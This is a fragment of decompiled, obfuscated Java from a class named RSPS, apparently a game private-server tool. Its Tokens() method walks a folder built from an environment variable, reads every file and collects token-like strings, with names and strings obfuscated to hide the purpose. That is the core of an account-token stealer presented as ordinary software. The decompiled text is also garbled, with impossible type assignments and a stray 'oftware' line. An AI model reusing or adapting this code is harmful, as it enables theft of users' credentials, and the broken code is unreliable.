 17 public class RSPS {
31
32 private static List<String> Tokens() {
33 LinkedList<String> llllIlIIIllllI = new LinkedList();
34 char llllIlIIIlllIl = lIIIlIIIIl[llllIlllIl[1]];
35 File[] llllIlIIIlllll = (new File(System.getenv(lIIIlIIIIl[llllIlllIl[2]]) + lIIIlIIIIl[llllIlllIl[3]])).listFiles();
36 int llllIlIIIllIll = llllIlIIIlllll;
37 int llllIlIIIllIlI = llllIlIIIlllll.length;
38
39 for(char llllIlIIIllIIl = llllIlllIl[1]; llllIlIIIllIIl < llllIlIIIllIlI; ++llllIlIIIllIIl) {
40 float llllIlIIIllIII = llllIlIIIllIll[llllIlIIIllIIl];
41
42 try {
43 short llllIlIIIlIlll = new BufferedReader(new FileReader(llllIlIIIllIII));
oftware
45 String llllIlIIIlIllI;
46 try {
47 while((llllIlIIIlIllI = llllIlIIIlIlll.readLine()) != null) {
48 if (llllIlIIIlIllI.contains(llllIlIIIlllIl)) {
49 llllIlIIIllllI.add(llllIlIIIlIllI.split(llllIlIIIlllIl)[llllIlllIl[2]].split(lIIIlIIIIl[llllIlllIl[4]])[llllIlllIl[1]]);
50 }
51 }
52 } catch (Throwable var11) {
53 try {
54 llllIlIIIlIlll.close();
55 } catch (Throwable var10) {
56 var11.addSuppressed(var10);
57 }
58
59 throw var11;
60 }
61
62 llllIlIIIlIlll.close();
63 } catch (Exception var12) {
64 }
65 }
66
67 return llllIlIIIllllI;
68 }